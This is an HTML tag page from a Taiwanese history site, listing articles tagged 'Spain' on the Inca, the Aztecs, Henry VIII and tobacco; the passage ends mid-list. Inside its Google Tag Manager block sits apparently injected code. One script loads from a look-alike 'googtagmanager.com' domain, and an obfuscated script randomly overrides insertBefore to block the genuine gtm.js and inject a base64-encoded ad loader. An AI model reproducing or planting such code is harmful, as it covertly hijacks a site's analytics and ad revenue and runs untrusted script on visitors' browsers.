

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/tag/%E8%A5%BF%E7%8F%AD%E7%89%99?page=3
body_size: 9454
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/tag/%E8%A5%BF%E7%8F%AD%E7%89%99?page=3" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="search-page">
                        <div class="search-keyword">#西班牙</div>
            <div class="select-wrapper">
                <form action="">
                    <input type="hidden" name="keyword" value="西班牙">
                    <ul class="select">
                        <li>
                            <input class="select_close" type="radio" name="order" id="order-close" value="">
                            <span class="select_label select_label-placeholder">排列順序</span>
                        </li>

                        <li class="select_items">
                            <input class="select_expand" type="radio" name="order" id="order-opener">
                            <label class="select_closeLabel" for="order-close"></label>
                            <ul class="select_options">
                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order2" value="date_desc" checked="checked">
                                    <label class="select_label" for="order2">依最新刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order3" value="date_asc" >
                                    <label class="select_label" for="order3">依最早刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order4" value="viewcount" >
                                    <label class="select_label" for="order4">依熱門程度排序</label>
                                </li>
                            </ul>
                            <label class="select_expandLabel" for="order-opener"></label>
                        </li>
                    </ul>
                </form>
            </div>
            <div class="advance">
                <span>進階搜尋</span>
                <div class="search-wrapper">
                    <form>
                        <div class="input">
                            <input type="hidden" name="keyword" value="西班牙">
                            <input type="text" name="keyword_plus" placeholder="輸入關鍵字" value="">
                        </div>
                        <button type="submit" class="btn"></button>
                    </form>
                </div>
            </div>
            <div class="article-list-wrapper">
                                        <div class="list">
                    <a href="article/gushi/new-tawantinsuyu-02">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/01/new-tawantinsuyu-0201.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-01-18</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">一本明代的地理書，如何描繪千里之外的印加帝國？（下）</div>
                            <div class="author">馬雅人</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/new-tawantinsuyu-01">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/01/new-tawantinsuyu-0101.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-01-17</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">一本明代的地理書，如何描繪千里之外的印加帝國？（上）</div>
                            <div class="author">馬雅人</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/henry-viii-and-his-wives">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/12/henry-viii-and-his-wives-00.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-12-10</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">穿越時空最不能遇到的老公──英王亨利八世</div>
                            <div class="author">吳宜蓉</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/aztecs">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/10/aztecs-11.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-10-14</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">一本明代的地理書，如何幫助我們理解歐洲與中美洲的愛恨情仇？</div>
                            <div class="author">馬雅人</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/inca-and-spain-review">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/02/印加與西班牙的交錯-特色圖片.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-02-21</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">從未消失的文明，一部重見原住民文化的帝國交錯史──《印加與西班牙的交錯》</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/sex-and-colonial">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/02/1be62be14b12ac828d0dfc9e09832b7b-2.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-02-02</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">「性」如何影響了西班牙殖民新大陸的歷史？</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/sobooks/inca-and-spain-2">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/印加與西班牙的交錯-特色圖片.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2018-12-16</span>
                                                                <span class="label">說書</span>
                                                            </div>
                            <div class="title">一切的傳奇與錯誤，都得從哥倫布說起──《印加與西班牙的交錯》</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/tobacco-history">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20211026110838_flL.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2018-11-02</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">從美洲到全世界，一段由「菸草」串起的成癮史</div>
                            <div class="author">黃俊明</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/jin-ping-mei-corn">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/玉米.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
